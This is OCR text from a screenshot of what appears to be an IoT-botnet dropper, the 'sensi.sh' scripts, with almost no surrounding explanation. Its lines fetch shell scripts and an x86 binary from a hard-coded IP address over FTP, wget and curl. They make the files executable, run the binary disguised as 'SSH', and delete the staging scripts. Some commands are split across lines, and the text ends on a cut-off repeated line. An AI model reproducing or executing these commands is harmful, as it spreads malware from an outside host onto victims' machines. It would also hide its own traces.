
chmod 777 sensi2.sh; sh sensi2.sh; 
ftpget -v -u anonymous -p anonymous 
-P 21 209.141.52.40 sensi1.sh 
sensi1.sh; sh sensi1.sh; rm -rf 
sensi.sh sensi.sh sensi2.sh 
sensi.sh contents:
cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.x86; curl 
-O http://209.141.52.40/d/xd.x86;cat 
xd.x86 >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 